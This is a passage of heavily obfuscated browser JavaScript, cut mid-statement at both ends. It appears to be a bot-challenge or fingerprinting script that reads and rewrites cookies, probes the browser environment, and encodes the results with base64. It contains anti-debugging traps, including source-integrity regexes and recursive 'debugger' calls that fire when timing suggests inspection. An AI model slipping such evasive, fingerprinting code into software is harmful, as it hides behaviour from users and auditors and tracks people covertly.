_0x4b9a78,_0x2d812a,_0x4c7578;continue;case'\x36':_0x305605=_0x34acf2[_0x1691('0xe', '\x2a\x75\x4e\x4f')];continue;case'\x37':while(_0x399a85[_0x1691('0xf', '\x44\x6e\x58\x6c')](_0x2bb7e4,_0x305605)){var _0x50f536=_0x1691('0x10', '\x6f\x4d\x28\x56')[_0x1691('0x11', '\x33\x38\x29\x63')]('\x7c'),_0x218be8=0x0;while(!![]){switch(_0x50f536[_0x218be8++]){case'\x30':if(_0x399a85[_0x1691('0x12', '\x61\x69\x5e\x79')](_0x2bb7e4,_0x305605)){_0x28c44c+=_0xe1fe55[_0x1691('0x13', '\x52\x41\x70\x4d')](_0x399a85[_0x1691('0x14', '\x49\x68\x6f\x59')](_0x4b9a78,0x2));_0x28c44c+=_0xe1fe55[_0x1691('0x15', '\x6a\x46\x56\x24')](_0x399a85[_0x1691('0x16', '\x66\x26\x26\x70')](_0x4b9a78&0x3,0x4));_0x28c44c+='\x3d\x3d';break;}continue;case'\x31':_0x4c7578=_0x34acf2[_0x1691('0x17', '\x45\x54\x70\x30')](_0x2bb7e4++);continue;case'\x32':_0x28c44c+=_0xe1fe55[_0x1691('0x18', '\x61\x69\x5e\x79')](_0x399a85[_0x1691('0x19', '\x77\x41\x33\x53')](_0x399a85[_0x1691('0x1a', '\x25\x24\x33\x49')](_0x2d812a,0xf),0x2)|_0x399a85[_0x1691('0x1b', '\x24\x56\x68\x5d')](_0x399a85[_0x1691('0x1c', '\x5b\x32\x63\x66')](_0x4c7578,0xc0),0x6));continue;case'\x33':if(_0x399a85[_0x1691('0x1d', '\x38\x79\x4e\x58')](_0x2bb7e4,_0x305605)){_0x28c44c+=_0xe1fe55[_0x1691('0x1e', '\x6e\x79\x54\x5b')](_0x399a85[_0x1691('0x1f', '\x38\x79\x4e\x58')](_0x4b9a78,0x2));_0x28c44c+=_0xe1fe55[_0x1691('0x20', '\x75\x2a\x39\x77')](_0x399a85[_0x1691('0x21', '\x69\x29\x32\x51')](_0x399a85[_0x1691('0x22', '\x61\x69\x5e\x79')](_0x399a85[_0x1691('0x23', '\x52\x41\x70\x4d')](_0x4b9a78,0x3),0x4),_0x399a85[_0x1691('0x24', '\x5b\x78\x63\x4a')](_0x399a85[_0x1691('0x25', '\x33\x48\x67\x75')](_0x2d812a,0xf0),0x4)));_0x28c44c+=_0xe1fe55[_0x1691('0x26', '\x77\x41\x33\x53')](_0x399a85[_0x1691('0x27', '\x59\x48\x6b\x61')](_0x399a85[_0x1691('0x28', '\x66\x26\x26\x70')](_0x2d812a,0xf),0x2));_0x28c44c+='\x3d';break;}continue;case'\x34':_0x28c44c+=_0xe1fe55[_0x1691('0x29', '\x25\x24\x33\x49')](_0x399a85[_0x1691('0x2a', '\x59\x48\x6b\x61')](_0x4b9a78,0x2));continue;case'\x35':_0x28c44c+=_0xe1fe55[_0x1691('0x2b', '\x4c\x77\x29\x41')](_0x399a85[_0x1691('0x2c', '\x4b\x72\x46\x6c')](_0x4c7578,0x3f));continue;case'\x36':_0x4b9a78=_0x34acf2[_0x1691('0x2d', '\x66\x54\x55\x26')](_0x2bb7e4++)&0xff;continue;case'\x37':_0x28c44c+=_0xe1fe55[_0x1691('0x1e', '\x6e\x79\x54\x5b')](_0x399a85[_0x1691('0x2e', '\x6a\x46\x56\x24')](_0x399a85[_0x1691('0x2f', '\x38\x79\x4e\x58')](_0x4b9a78&0x3,0x4),_0x399a85[_0x1691('0x30', '\x5d\x67\x47\x6f')](_0x399a85[_0x1691('0x31', '\x65\x25\x63\x68')](_0x2d812a,0xf0),0x4)));continue;case'\x38':_0x2d812a=_0x34acf2[_0x1691('0x32', '\x52\x41\x70\x4d')](_0x2bb7e4++);continue;}break;}}continue;}break;}}function _0x470646(_0x457164){var _0xeb9ad6=_0x4e30c5(this,function(){var _0x9ce0c8=function(){return'\x64\x65\x76';},_0x20da36=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x96c167=function(){var _0x3bf837=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3bf837['\x74\x65\x73\x74'](_0x9ce0c8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2aba0d=function(){var _0x25ef94=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x25ef94['\x74\x65\x73\x74'](_0x20da36['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4e3e20=function(_0x5c0b2c){var _0x21e363=~-0x1>>0x1+0xff%0x0;if(_0x5c0b2c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x21e363)){_0x4bf3b0(_0x5c0b2c);}};var _0x4bf3b0=function(_0x49f9fb){var _0x19415f=~-0x4>>0x1+0xff%0x0;if(_0x49f9fb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x19415f){_0x4e3e20(_0x49f9fb);}};if(!_0x96c167()){if(!_0x2aba0d()){_0x4e3e20('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4e3e20('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4e3e20('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xeb9ad6();return function(_0x2e0b0b){_0x826f3b+=_0x2e0b0b;return _0x32a892[_0x1691('0x33', '\x6e\x52\x62\x51')](_0x457164,_0x2e0b0b);};}function _0x2ae466(){var _0x583c37={'\x59\x6a\x53':function _0x1d0654(_0xe3347d,_0x4de649){return _0xe3347d+_0x4de649;},'\x59\x6e\x56':function _0xa8230a(_0x3beaf8){return _0x3beaf8();}};var _0x133a86=_0x1691('0x34', '\x33\x69\x37\x66')[_0x1691('0x35', '\x33\x48\x67\x75')]('\x7c'),_0x52dd46=0x0;while(!![]){switch(_0x133a86[_0x52dd46++]){case'\x30':var _0x802b88=new _0x483dde[_0x1691('0x36', '\x49\x68\x6f\x59')]();continue;case'\x31':return _0x802b88;continue;case'\x32':var _0x4f17ae=new _0x483dde[_0x1691('0x37', '\x5d\x67\x47\x6f')](_0x1691('0x38', '\x36\x6b\x24\x58'));continue;case'\x33':for(var _0x45a6ce=0x0;_0x45a6ce<_0x2e4ffe[_0x1691('0x39', '\x45\x54\x70\x30')];_0x45a6ce++){var _0x3ecc01=_0x2e4ffe[_0x45a6ce][_0x1691('0x3a', '\x2a\x51\x64\x43')](0x0,_0x2e4ffe[_0x45a6ce][_0x1691('0x3b', '\x49\x6e\x6a\x28')]('\x3d'));var _0x1dadc5=_0x2e4ffe[_0x45a6ce][_0x1691('0x3c', '\x65\x25\x63\x68')](_0x583c37[_0x1691('0x3d', '\x4c\x77\x29\x41')](_0x2e4ffe[_0x45a6ce][_0x1691('0x3e', '\x4a\x33\x62\x78')]('\x3d'),0x1),_0x2e4ffe[_0x45a6ce][_0x1691('0x3f', '\x39\x5a\x61\x33')]);if(_0x4f17ae[_0x1691('0x40', '\x49\x6e\x6a\x28')](_0x3ecc01)){_0x802b88[_0x802b88[_0x1691('0x41', '\x6e\x79\x54\x5b')]]=_0x1dadc5;}}continue;case'\x34':_0x583c37[_0x1691('0x42', '\x39\x5a\x61\x33')](_0x2fe52d);continue;case'\x35':var _0x2e4ffe=_0x1dd233[_0x1691('0x43', '\x6f\x4d\x28\x56')][_0x1691('0x44', '\x4b\x5a\x56\x6a')]('\x3b');continue;}break;}}function _0x4b5b94(_0x31ae9c){var _0x29d6c6={'\x42\x4d\x72':function _0x3842d0(_0x5800ce){return _0x5800ce();},'\x41\x61\x55':function _0x22604f(_0x5217da,_0xd605a9){return _0x5217da(_0xd605a9);},'\x65\x63\x71':function _0x16b463(_0xcb1da0,_0x2d68ec){return _0xcb1da0+_0x2d68ec;},'\x55\x43\x69':function _0x1ba985(_0x3ca656,_0x3e56c3){return _0x3ca656+_0x3e56c3;},'\x55\x72\x4d':function _0x20d8fe(_0x589761,_0x6810e0){return _0x589761+_0x6810e0;},'\x55\x6c\x77':function _0x22a0ef(_0x47ada9,_0x3f5816,_0x5587cc){return _0x47ada9(_0x3f5816,_0x5587cc);},'\x7a\x55\x52':function _0x5ded46(_0x4c457e,_0x4757f6){return _0x4c457e-_0x4757f6;},'\x58\x79\x4a':function _0x49c729(_0x18f479,_0x3aed9b,_0x334cee,_0x439cdf){return _0x18f479(_0x3aed9b,_0x334cee,_0x439cdf);},'\x45\x49\x6d':function _0x588d23(_0x4d151c,_0x3b0533){return _0x4d151c+_0x3b0533;},'\x76\x44\x56':function _0x1d6bc8(_0x5cb874,_0x58f9f3){return _0x5cb874<_0x58f9f3;},'\x49\x75\x71':function _0x20f275(_0x77fac5,_0x525ada){return _0x77fac5%_0x525ada;},'\x47\x42\x49':function _0x2c4619(_0x220436,_0x4af4e3){return _0x220436<_0x4af4e3;},'\x68\x63\x4c':function _0x58b954(_0x1ff59d,_0x33008b){return _0x1ff59d(_0x33008b);},'\x78\x49\x73':function _0x5282e9(_0x36dfec,_0xc87129){return _0x36dfec(_0xc87129);}};var _0x4e1dda=_0x1691('0x45', '\x61\x69\x5e\x79')[_0x1691('0x46', '\x69\x29\x32\x51')]('\x7c'),_0xecc41b=0x0;while(!![]){switch(_0x4e1dda[_0xecc41b++]){case'\x30':var _0x405b97=0x0;continue;case'\x31':_0x29d6c6[_0x1691('0x47', '\x4a\x33\x62\x78')](_0x2fe52d);continue;case'\x32':var _0x230777=[];continue;case'\x33':var _0x356a5f=_0x1bc6e2[_0x1691('0x48', '\x6e\x52\x62\x51')]();continue;case'\x34':var _0x58825c='';continue;case'\x35':var _0x29413b=[];continue;case'\x36':var _0x4aa49b=0x2;continue;case'\x37':var _0x488a23;continue;case'\x38':_0x488a23=_0x29d6c6[_0x1691('0x49', '\x43\x39\x23\x64')](btoa,_0x29d6c6[_0x1691('0x4a', '\x33\x69\x37\x66')](_0x29d6c6[_0x1691('0x4b', '\x5d\x67\x47\x6f')](_0x29d6c6[_0x1691('0x4c', '\x25\x24\x33\x49')](_0x29d6c6[_0x1691('0x4d', '\x5b\x78\x63\x4a')](_0x29d6c6[_0x1691('0x4e', '\x2a\x75\x4e\x4f')](_0x1691,_0x29d6c6[_0x1691('0x4f', '\x49\x68\x6f\x59')](_0x6911[_0x1691('0x50', '\x4b\x72\x46\x6c')],0x1),_0x1559ff[_0x1691('0x51', '\x61\x69\x5e\x79')](0x0,0x5)),_0x1691('0x52', '\x5d\x67\x47\x6f')),_0x356a5f),_0x1691('0x53', '\x6e\x79\x54\x5b')),_0x58825c));continue;case'\x39':_0x29d6c6[_0x1691('0x54', '\x25\x24\x33\x49')](_0x18d214,_0x1691('0x55', '\x4a\x33\x62\x78'),_0x488a23,0x14);continue;case'\x31\x30':var _0xd0895e='\xfb\x16\x28\xc2\x1e\xbb\xa5\x57';var _0xc38a86=_0xd0895e['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x9fa795=_0xd0895e['\x73\x75\x62\x73\x74\x72'](0x4);var _0x320cda='\xe9\xb0\xca\x6e\x21\xad\xac\x47';var _0x93fa08=_0x320cda['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x7c45f0=_0x320cda['\x73\x75\x62\x73\x74\x72'](0x1);var _0x27cf94='\xee\x2c\x25\xf2\x5f\x0c\xaa\x1e';var _0xb4bfd8=_0x27cf94['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x69b00f=_0x27cf94['\x73\x75\x62\x73\x74\x72'](0x3);var _0x1559ff=_0x1691('0x57', _0x93fa08+_0x7c45f0);continue;case'\x31\x31':for(var _0x4c358=0x0;_0x29d6c6[_0x1691('0x58', '\x53\x52\x21\x5e')](_0x4c358,_0x437bab[_0x1691('0x59', '\x44\x6e\x58\x6c')]);_0x4c358++){_0x230777[_0x1691('0x5a', '\x66\x34\x41\x52')](_0x4c358);}continue;case'\x31\x32':var _0x18b438=_0x29413b[_0x1691('0x5b', '\x33\x38\x29\x63')](function(_0x246b02){return _0x32a892[_0x1691('0x5c', '\x6b\x78\x40\x6d')](_0x32a892[_0x1691('0x5d', '\x6f\x4d\x28\x56')](_0x246b02,_0x4aa49b),_0x405b97)?_0x528c2d[_0x32a892[_0x1691('0x5e', '\x39\x5a\x61\x33')](_0x246b02,_0x4aa49b)]:_0x11aeb6[_0x32a892[_0x1691('0x5f', '\x45\x54\x70\x30')](_0x32a892[_0x1691('0x60', '\x6f\x38\x5b\x50')](_0x246b02,_0x4aa49b),_0x405b97)];})[_0x1691('0x61', '\x66\x34\x41\x52')]('');continue;case'\x31\x33':var _0x437bab=_0x1691('0x62', '\x5b\x78\x63\x4a');continue;case'\x31\x34':for(var _0x484fa7=0x0;_0x29d6c6[_0x1691('0x63', '\x5e\x5e\x65\x5e')](_0x484fa7,_0x1559ff[_0x1691('0x64', '\x68\x7a\x53\x4b')]);_0x484fa7++){_0x58825c+=_0x29d6c6[_0x1691('0x65', '\x24\x56\x68\x5d')](_0x1559ff[_0x1691('0x32', '\x52\x41\x70\x4d')](_0x484fa7),_0x356a5f[_0x1691('0x66', '\x77\x41\x33\x53')](_0x29d6c6[_0x1691('0x67', '\x5b\x78\x63\x4a')](_0x484fa7,_0x356a5f[_0x1691('0x68', '\x66\x34\x41\x52')])))[_0x1691('0x69', '\x2a\x51\x64\x43')](0x10);}continue;case'\x31\x35':var _0xca866e=_0x29d6c6[_0x1691('0x6a', '\x5d\x67\x47\x6f')](_0x2ae466);continue;case'\x31\x36':var _0x528c2d=_0x230777[_0x1691('0x6b', '\x24\x56\x68\x5d')](function(_0x1e22f9){return _0x32a892[_0x1691('0x6c', '\x33\x67\x21\x45')](_0x230777[_0x1e22f9],_0x4aa49b)?'':_0x437bab[_0x1e22f9];})[_0x1691('0x6d', '\x65\x25\x63\x68')]('');continue;case'\x31\x37':var _0x254510={'\x6d\x51\x6d':function _0x1e786e(_0x1ea738,_0x22ed5b){return _0x29d6c6[_0x1691('0x6e', '\x49\x68\x6f\x59')](_0x1ea738,_0x22ed5b);}};continue;case'\x31\x38':_0x29d6c6[_0x1691('0x6f', '\x5d\x72\x5a\x7a')](_0x2fe52d);continue;case'\x31\x39':for(var _0x35b396=0x0;_0x29d6c6[_0x1691('0x70', '\x24\x65\x26\x46')](_0x35b396,_0x29d6c6[_0x1691('0x71', '\x44\x6e\x58\x6c')](_0x528c2d[_0x1691('0x72', '\x36\x6b\x24\x58')],_0x11aeb6[_0x1691('0x68', '\x66\x34\x41\x52')]));_0x35b396++){_0x29413b[_0x1691('0x73', '\x5d\x72\x5a\x7a')](_0x35b396);}continue;case'\x32\x30':var _0x1bc6e2=new _0x483dde[_0x1691('0x74', '\x6f\x38\x5b\x50')](_0xca866e[_0x1691('0x75', '\x53\x52\x21\x5e')]);continue;case'\x32\x31':_0x6911[_0x1691('0x76', '\x59\x48\x6b\x61')]();continue;case'\x32\x32':var _0x11aeb6=_0x230777[_0x1691('0x77', '\x4b\x5a\x56\x6a')](function(_0x4381fd){return _0x254510[_0x1691('0x78', '\x39\x5a\x61\x33')](_0x230777[_0x4381fd],_0x4aa49b)?_0x437bab[_0x4381fd]:'';})[_0x1691('0x79', '\x6f\x38\x5b\x50')]('');continue;case'\x32\x33':for(var _0x484fa7=0x0;_0x484fa7<_0xca866e[_0x1691('0x7a', '\x33\x69\x37\x66')];_0x484fa7++){_0x1bc6e2[_0x484fa7]=_0x29d6c6[_0x1691('0x7b', '\x5b\x78\x63\x4a')](_0x18d1ca,_0x29d6c6[_0x1691('0x7c', '\x38\x79\x4e\x58')](_0x31ae9c,_0xca866e[_0x484fa7]));}continue;case'\x32\x34':_0x6911[_0x1691('0x7d', '\x4d\x69\x4e\x56')](_0x29d6c6[_0x1691('0x7e', '\x29\x47\x38\x56')](btoa,_0x31ae9c));continue;}break;}}function _0x18d1ca(_0x2615c3){var _0x5cd677=0x0;for(var _0x13c287=0x0;_0x32a892[_0x1691('0x7f', '\x6e\x79\x54\x5b')](_0x13c287,_0x2615c3[_0x1691('0x7a', '\x33\x69\x37\x66')]);_0x13c287++){_0x5cd677+=_0x2615c3[_0x1691('0x80', '\x49\x6e\x6a\x28')](_0x13c287);}_0x32a892[_0x1691('0x81', '\x5d\x72\x5a\x7a')](_0x2fe52d);return _0x5cd677;}function _0x18d214(_0x45ab47,_0x2d7479,_0x19efad){var _0x20b0cc={'\x78\x4c\x4d':function _0x1b1969(_0x51b40a,_0x148465){return _0x51b40a+_0x148465;},'\x55\x54\x64':function _0x5d5ba8(_0x6f70c5,_0x3115cf){return _0x6f70c5+_0x3115cf;},'\x47\x4c\x53':function _0x5a08b1(_0x35918e,_0x70ba2){return _0x35918e+_0x70ba2;},'\x56\x47\x44':function _0xa86ffa(_0x32ca44,_0x1c01ed){return _0x32ca44*_0x1c01ed;},'\x56\x42\x45':function _0xb1a251(_0x2d5cfb,_0x2d41a7){return _0x2d5cfb+_0x2d41a7;},'\x43\x63\x5a':function _0x25d76a(_0x22cdfd,_0x2b046b){return _0x22cdfd-_0x2b046b;}};var _0x5e5e50=_0x1691('0x82', '\x66\x34\x41\x52')[_0x1691('0x46', '\x69\x29\x32\x51')]('\x7c'),_0x5396de=0x0;while(!![]){switch(_0x5e5e50[_0x5396de++]){case'\x30':_0x1dd233[_0x1691('0x83', '\x33\x69\x37\x66')]=_0x20b0cc[_0x1691('0x84', '\x33\x69\x37\x66')](_0x20b0cc[_0x1691('0x85', '\x4b\x5a\x56\x6a')](_0x20b0cc[_0x1691('0x86', '\x5b\x32\x63\x66')](_0x20b0cc[_0x1691('0x87', '\x5b\x32\x63\x66')](_0x45ab47,'\x3d'),_0x2d7479),_0x351da8),_0x1691('0x88', '\x6a\x46\x56\x24'));continue;case'\x31':var _0x56d4e2=0x6;continue;case'\x32':if(_0x19efad){var _0x3fac15=new _0x483dde[_0x1691('0x89', '\x24\x65\x26\x46')]();_0x3fac15[_0x1691('0x8a', '\x2a\x51\x64\x43')](_0x20b0cc[_0x1691('0x8b', '\x4b\x72\x46\x6c')](_0x3fac15[_0x1691('0x8c', '\x77\x41\x33\x53')](),_0x20b0cc[_0x1691('0x8d', '\x43\x39\x23\x64')](_0x19efad,0x3e8)));var _0x351da8=_0x20b0cc[_0x1691('0x8e', '\x29\x47\x38\x56')](_0x1691('0x8f', '\x66\x26\x26\x70'),_0x3fac15[_0x1691('0x90', '\x33\x67\x21\x45')]());}continue;case'\x33':var _0x351da8='';continue;case'\x34':var _0x335a9c=_0x2f6ad9;continue;case'\x35':while(--_0x56d4e2){_0x2f6ad9=_0x20b0cc[_0x1691('0x91', '\x55\x29\x23\x37')](_0x2f6ad9[_0x1691('0x92', '\x45\x54\x70\x30')](0x1),_0x2f6ad9[0x0]);}continue;case'\x36':while(--_0x412aaf){_0x335a9c=_0x20b0cc[_0x1691('0x93', '\x66\x34\x41\x52')](_0x335a9c[_0x1691('0x94', '\x49\x68\x6f\x59')](0x1),_0x335a9c[0x0]);}continue;case'\x37':var _0x412aaf=_0x20b0cc[_0x1691('0x95', '\x75\x2a\x39\x77')](_0x2f6ad9[_0x1691('0x72', '\x36\x6b\x24\x58')],0x4);continue;case'\x38':var _0x2f6ad9=_0x1691('0x96', '\x65\x25\x63\x68');continue;}break;}}function _0xf2957e(){var _0x51e961={'\x79\x72\x44':function _0x496648(_0x129111,_0x49ffc0){return _0x32a892[_0x1691('0x97', '\x29\x47\x38\x56')](_0x129111,_0x49ffc0);},'\x4a\x46\x56':function _0x27b72a(_0x2d10bf,_0x44645f){return _0x32a892[_0x1691('0x98', '\x43\x39\x23\x64')](_0x2d10bf,_0x44645f);},'\x67\x72\x47':function _0x4e77b0(_0x4e4b88,_0x1d3d1e){return _0x32a892[_0x1691('0x99', '\x66\x26\x26\x70')](_0x4e4b88,_0x1d3d1e);},'\x52\x52\x6c':function _0x1ec5a9(_0x97e07d,_0x18f088){return _0x32a892[_0x1691('0x9a', '\x52\x41\x70\x4d')](_0x97e07d,_0x18f088);},'\x69\x77\x59':function _0x38b909(_0x15e2ae,_0x5543bf){return _0x32a892[_0x1691('0x9b', '\x59\x48\x6b\x61')](_0x15e2ae,_0x5543bf);}};function _0x570364(_0x277a69){if(_0x51e961[_0x1691('0x9c', '\x66\x54\x55\x26')]('',_0x51e961[_0x1691('0x9d', '\x75\x2a\x39\x77')](_0x277a69,_0x277a69))[_0x1691('0x50', '\x4b\x72\x46\x6c')]!==0x1||_0x51e961[_0x1691('0x9e', '\x43\x39\x23\x64')](_0x51e961[_0x1691('0x9f', '\x4d\x69\x4e\x56')](_0x277a69,0x14),0x0)){(function(){}[_0x1691('0xa0', '\x25\x24\x33\x49')](_0x1691('0xa1', '\x52\x41\x70\x4d'))());}else{(function(){}[_0x1691('0xa2', '\x39\x5a\x61\x33')](_0x1691('0xa3', '\x66\x34\x41\x52'))());}return _0x51e961[_0x1691('0xa4', '\x46\x46\x37\x24')](_0x570364,++_0x277a69);}try{return _0x570364(0x0);}catch(_0x716b3){}};function _0x2fe52d(){if(_0x32a892[_0x1691('0xa5', '\x2a\x51\x64\x43')](_0x32a892[_0x1691('0xa6', '\x5d\x67\x47\x6f')](new _0x483dde[_0x1691('0xa7', '\x66\x54\x55\x26')]()[_0x1691('0xa8', '\x6a\x46\x56\x24')](),_0x34e92a),0x1f4)){_0x32a892[_0x1691('0xa9', '\x4c\x77\x29\x41')](_0xf2957e);}}function _0x5dae9b(_0x3e431e){var _0x279240={'\x6d\x41\x57':function _0x2269e1(_0xe6770,_0x3e6e6f){return _0xe6770-_0x3e6e6f;},'\x4d\x47\x7a':function _0x18072f(_0x2016cb,_0x1d0178){return _0x2016cb!==_0x1d0178;},'\x7a\x59\x79':function _0x22410e(_0x1a2beb){return _0x1a2beb();},'\x6a\x43\x70':function _0x247b07(_0x28eadd,_0x31cd36){return _0x28eadd(_0x31cd36);},'\x6e\x75\x6d':function _0x3a29ce(_0xbb202e,_0x549bcd){return _0xbb202e+_0x549bcd;},'\x58\x77\x46':function _0x2061ef(_0xdeaa61,_0x72d601){return _0xdeaa61(_0x72d601);},'\x50\x43\x5a':function _0x3de1c6(_0x287042,_0x26fde0){return _0x287042+_0x26fde0;},'\x63\x52\x56':function _0x494ec6(_0x301cc9){return _0x301cc9();},'\x74\x57\x51':function _0x2d1775(_0x20012a,_0x5de315){return _0x20012a===_0x5de315;},'\x44\x54\x74':function _0x5b019e(_0x352537,_0x1a0a7f){return _0x352537(_0x1a0a7f);},'\x54\x42\x62':function _0x25e61e(_0x33eef8,_0x292a10){return _0x33eef8+_0x292a10;},'\x6c\x74\x77':function _0xe67f57(_0x5aec5f,_0x46b735){return _0x5aec5f===_0x46b735;},'\x6c\x5a\x72':function _0x3739c3(_0x568f58,_0xd7e4db){return _0x568f58(_0xd7e4db);},'\x64\x6c\x50':function _0x930ab8(_0x1d2013,_0x53cf62){return _0x1d2013+_0x53cf62;},'\x63\x62\x68':function _0x1fb279(_0x53a888,_0x3f784b){return _0x53a888+_0x3f784b;},'\x65\x59\x6d':function _0x47c84d(_0x3a5879,_0x221f2d){return _0x3a5879(_0x221f2d);},'\x56\x49\x57':function _0x264ea3(_0x5033b1,_0x4c5997){return _0x5033b1+_0x4c5997;},'\x64\x72\x61':function _0x19ac90(_0x5df76d,_0x4df3cd){return _0x5df76d(_0x4df3cd);},'\x43\x74\x6c':function _0x1a8b96(_0x199d70,_0x426718){return _0x199d70==_0x426718;},'\x73\x66\x47':function _0x3f7714(_0x5add16,_0x5187b0){return _0x5add16==_0x5187b0;},'\x44\x56\x44':function _0x410c12(_0x4faf4b,_0x12440e){return _0x4faf4b(_0x12440e);},'\x4b\x6b\x73':function _0x4cd098(_0x2980a0,_0x4b1641){return _0x2980a0<_0x4b1641;},'\x51\x4b\x6e':function _0x3eddb8(_0x43bb84,_0x2223fa){return _0x43bb84===_0x2223fa;},'\x52\x50\x45':function _0x3c66f2(_0x2409d7,_0x33ffd5){return _0x2409d7(_0x33ffd5);},'\x78\x45\x69':function _0x32f631(_0x46e632,_0xbfdb5e){return _0x46e632===_0xbfdb5e;},'\x6a\x62\x77':function _0x511ce3(_0x539c3b,_0x1fd067){return _0x539c3b>_0x1fd067;},'\x4c\x54\x64':function _0x37e2e9(_0x5e95e3,_0x3016c1){return _0x5e95e3<_0x3016c1;},'\x72\x6e\x55':function _0x45427b(_0x51f2f2,_0x468116){return _0x51f2f2<_0x468116;},'\x56\x48\x48':function _0x53d73f(_0x39438b,_0x4ebc42){return _0x39438b+_0x4ebc42;},'\x79\x55\x49':function _0x5a0e21(_0x38d7d1,_0x36b19){return _0x38d7d1===_0x36b19;},'\x61\x61\x43':function _0x1505df(_0x642ac8,_0x53469e){return _0x642ac8(_0x53469e);},'\x54\x77\x65':function _0x5c0312(_0x456d3a){return _0x456d3a();}};var _0x4a25ab=_0x1691('0xaa', '\x6a\x46\x56\x24')[_0x1691('0xab', '\x6a\x46\x56\x24')]('\x7c'),_0xfd38d1=0x0;while(!![]){switch(_0x4a25ab[_0xfd38d1++]){case'\x30':var _0x2ca8e3=_0x279240[_0x1691('0xac', '\x77\x41\x33\x53')](_0x368a2d[_0x1691('0xad', '\x49\x79\x65\x21')],0x4);continue;case'\x31':while(--_0x3c4aec){_0x368a2d=_0x368a2d[_0x1691('0xae', '\x75\x2a\x39\x77')](0x1)+_0x368a2d[0x0];}continue;case'\x32':var _0x96f578=_0x368a2d;continue;case'\x33':while(--_0x2ca8e3){_0x96f578=_0x96f578[_0x1691('0xaf', '\x39\x5a\x61\x33')](0x1)+_0x96f578[0x0];}continue;case'\x34':var _0x3c4aec=0x6;continue;case'\x35':for(var _0x102bdf=0x0;_0x102bdf<_0x3e431e[_0x1691('0xb0', '\x77\x41\x33\x53')];_0x102bdf++){var _0x1a350b=_0x3e431e[_0x102bdf][0x0];var _0x58033a=_0x3e431e[_0x102bdf][0x2];switch(_0x3e431e[_0x102bdf][0x1]){case _0x1691('0xb1', '\x5e\x5e\x65\x5e'):try{if(_0x279240[_0x1691('0xb2', '\x49\x68\x6f\x59')](typeof _0x279240[_0x1691('0xb3', '\x4a\x33\x62\x78')](_0x58033a),_0x1691('0xb4', '\x5d\x67\x47\x6f'))){_0x29834b[_0x29834b[_0x1691('0xb5', '\x25\x24\x33\x49')]]=_0x279240[_0x1691('0xb6', '\x68\x7a\x53\x4b')](_0x12bd68,_0x279240[_0x1691('0xb7', '\x68\x7a\x53\x4b')](_0x1a350b,_0x1691('0xb8', '\x77\x41\x33\x53')));}else{_0x29834b[_0x29834b[_0x1691('0xb5', '\x25\x24\x33\x49')]]=_0x279240[_0x1691('0xb9', '\x4b\x72\x46\x6c')](_0x12bd68,_0x279240[_0x1691('0xba', '\x6e\x52\x62\x51')](_0x1a350b,_0x1691('0xbb', '\x69\x29\x32\x51')));}}catch(_0x3a5062){_0x29834b[_0x29834b[_0x1691('0xbc', '\x43\x39\x23\x64')]]=_0x279240[_0x1691('0xbd', '\x44\x6e\x58\x6c')](_0x12bd68,_0x279240[_0x1691('0xbe', '\x6a\x46\x56\x24')](_0x1a350b,_0x1691('0xbf', '\x33\x48\x67\x75')));}break;case _0x1691('0xc0', '\x66\x54\x55\x26'):try{try{_0x158089=_0x279240[_0x1691('0xc1', '\x45\x54\x70\x30')](_0x58033a);if(_0x279240[_0x1691('0xc2', '\x43\x39\x23\x64')](typeof _0x158089,_0x1691('0xc3', '\x55\x29\x23\x37'))){_0x29834b[_0x29834b[_0x1691('0xc4', '\x29\x47\x38\x56')]]=_0x279240[_0x1691('0xc5', '\x6f\x38\x5b\x50')](_0x12bd68,_0x279240[_0x1691('0xc6', '\x44\x6e\x58\x6c')](_0x1a350b,_0x1691('0xc7', '\x2a\x75\x4e\x4f')));}else if(_0x279240[_0x1691('0xc8', '\x29\x47\x38\x56')](_0x158089,null)){_0x29834b[_0x29834b[_0x1691('0xad', '\x49\x79\x65\x21')]]=_0x279240[_0x1691('0xc9', '\x6b\x78\x40\x6d')](_0x12bd68,_0x279240[_0x1691('0xca', '\x55\x29\x23\x37')](_0x1a350b,_0x1691('0xcb', '\x2a\x51\x64\x43')));}else{_0x29834b[_0x29834b[_0x1691('0x75', '\x53\x52\x21\x5e')]]=_0x279240[_0x1691('0xcc', '\x65\x25\x63\x68')](_0x12bd68,_0x279240[_0x1691('0xcd', '\x65\x25\x63\x68')](_0x279240[_0x1691('0xce', '\x24\x56\x68\x5d')](_0x1a350b,'\x3d'),_0x158089[_0x1691('0xcf', '\x6a\x46\x56\x24')]()));}}catch(_0x56a5b6){_0x29834b[_0x29834b[_0x1691('0xd0', '\x6b\x78\x40\x6d')]]=_0x279240[_0x1691('0xd1', '\x45\x54\x70\x30')](_0x12bd68,_0x279240[_0x1691('0xd2', '\x5d\x72\x5a\x7a')](_0x1a350b,_0x1691('0xd3', '\x2a\x75\x4e\x4f')));break;}break;}catch(_0x1080b6){_0x29834b[_0x29834b[_0x1691('0xd4', '\x38\x79\x4e\x58')]]=_0x279240[_0x1691('0xd5', '\x25\x24\x33\x49')](_0x12bd68,_0x279240[_0x1691('0xd6', '\x46\x46\x37\x24')](_0x279240[_0x1691('0xd7', '\x33\x38\x29\x63')](_0x1a350b,'\x3d'),_0x1080b6));}break;case _0x1691('0xd8', '\x53\x52\x21\x5e'):try{var _0x4d4389=[];try{_0x6b1f57=_0x4d4389[_0x1691('0x3b', '\x49\x6e\x6a\x28')]('\x69');}catch(_0x161242){_0x29834b[_0x29834b[_0x1691('0xd9', '\x75\x2a\x39\x77')]]=_0x279240[_0x1691('0xda', '\x66\x54\x55\x26')](_0x12bd68,_0x1691('0xdb', 